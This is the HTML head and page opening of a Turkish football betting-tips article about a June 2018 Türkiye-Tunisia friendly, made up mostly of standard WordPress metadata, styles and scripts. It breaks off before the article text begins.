

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/
body_size: 15384
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://mactahmin.org/xmlrpc.php" />
<meta property="og:title" content="Türkiye Tunus iddia analizi ve iddia tahmini &#8211; 01 Haziran 2018 Cuma - Maç Tahmin"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Özel karşılaşmada karşı karşıya gelecek Tükiye ve Tunus takımlarının mücadelesinde son 4 maçta Türki"/>
<meta property="og:url" content="http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/"/>
<meta property="og:site_name" content="Maç Tahmin"/>
<meta property="og:image" content="http://mactahmin.org/wp-content/uploads/2018/05/5330884.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Türkiye Tunus iddia analizi ve iddia tahmini - 01 Haziran 2018 Cuma - Maç Tahmin</title>
	<meta name="description" content="Özel karşılaşmada karşı karşıya gelecek Tükiye ve Tunus takımlarının mücadelesinde son 4 maçta Türkiye 1 galibiyet 3 beraberlik alırken, Tunus ise bu" />
	<link rel="canonical" href="http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Türkiye Tunus iddia analizi ve iddia tahmini - 01 Haziran 2018 Cuma - Maç Tahmin" />
	<meta property="og:description" content="Özel karşılaşmada karşı karşıya gelecek Tükiye ve Tunus takımlarının mücadelesinde son 4 maçta Türkiye 1 galibiyet 3 beraberlik alırken, Tunus ise bu" />
	<meta property="og:url" content="http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/" />
	<meta property="og:site_name" content="Maç Tahmin" />
	<meta property="article:published_time" content="2018-05-31T19:26:39+00:00" />
	<meta property="article:modified_time" content="2018-09-04T12:02:38+00:00" />
	<meta property="og:image" content="http://mactahmin.org/wp-content/uploads/2018/05/5330884.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="551" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mactahmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="mactahmin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/","url":"http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/","name":"Türkiye Tunus iddia analizi ve iddia tahmini - 01 Haziran 2018 Cuma - Maç Tahmin","isPartOf":{"@id":"https://mactahmin.org/#website"},"primaryImageOfPage":{"@id":"http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/#primaryimage"},"image":{"@id":"http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/#primaryimage"},"thumbnailUrl":"http://mactahmin.org/wp-content/uploads/2018/05/5330884.jpg","datePublished":"2018-05-31T19:26:39+00:00","dateModified":"2018-09-04T12:02:38+00:00","author":{"@id":"https://mactahmin.org/#/schema/person/21dfee2b53aeb56eb944e9ab91ab733e"},"description":"Özel karşılaşmada karşı karşıya gelecek Tükiye ve Tunus takımlarının mücadelesinde son 4 maçta Türkiye 1 galibiyet 3 beraberlik alırken, Tunus ise bu","breadcrumb":{"@id":"http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/#primaryimage","url":"http://mactahmin.org/wp-content/uploads/2018/05/5330884.jpg","contentUrl":"http://mactahmin.org/wp-content/uploads/2018/05/5330884.jpg","width":980,"height":551},{"@type":"BreadcrumbList","@id":"http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://mactahmin.org/"},{"@type":"ListItem","position":2,"name":"Türkiye Tunus iddia analizi ve iddia tahmini &#8211; 01 Haziran 2018 Cuma"}]},{"@type":"WebSite","@id":"https://mactahmin.org/#website","url":"https://mactahmin.org/","name":"Maç Tahmin","description":"İddaa Taminleri - Banko Tahminler","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mactahmin.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://mactahmin.org/#/schema/person/21dfee2b53aeb56eb944e9ab91ab733e","name":"mactahmin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://mactahmin.org/#/schema/person/image/","url":"http://1.gravatar.com/avatar/49219666d79d73f7a3e2702942d599fe?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/49219666d79d73f7a3e2702942d599fe?s=96&d=mm&r=g","caption":"mactahmin"},"description":"Küçük yaşlarımdan beri futbola olan ilgim katlanarak yükseldi. Çok iyi bir orta saha oyuncusu olduğumu düşünüyorum, 4 sezon boyunca aktif bir şekilde futbol oynadım. Talihsiz bir sakatlıktan sonra maalesef futbolu bırakmak zorunda kaldım. Ama manevi açıdan asla kopamadım. Türkiye'de koyu bir Samsunspor taraftarıyım. İlgi duyduğum ve aktif bir şekilde takip ettiğim ligler Serie A, Premier Lig ve La Liga.","url":"http://mactahmin.org/author/mactahmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; beslemesi" href="http://mactahmin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; yorum beslemesi" href="http://mactahmin.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; Türkiye Tunus iddia analizi ve iddia tahmini &#8211; 01 Haziran 2018 Cuma yorum beslemesi" href="http://mactahmin.org/turkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mactahmin.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css' href='http://mactahmin.org/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mackutusucss-css' href='http://mactahmin.org/wp-content/plugins/mac_tahmin/css/mackutusu2.css?v=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://mactahmin.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://mactahmin.org/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://mactahmin.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://mactahmin.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700" type='text/css' media='all' />
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://mactahmin.org/wp-json/" /><link rel="alternate" type="application/json" href="http://mactahmin.org/wp-json/wp/v2/posts/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mactahmin.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mactahmin.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://mactahmin.org/?p=175' />
<link rel="alternate" type="application/json+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Fturkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Fturkiye-tunus-iddia-analizi-ve-iddia-tahmini-01-haziran-2018-cuma%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script data-ad-client="ca-pub-5373574557120988" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/mactahmin.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/mactahmin.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-270x270.png" />
</head>
<body id="top" class="post-template-default single single-post postid-175 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://mactahmin.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Cuma , Ocak 23 2026</span>
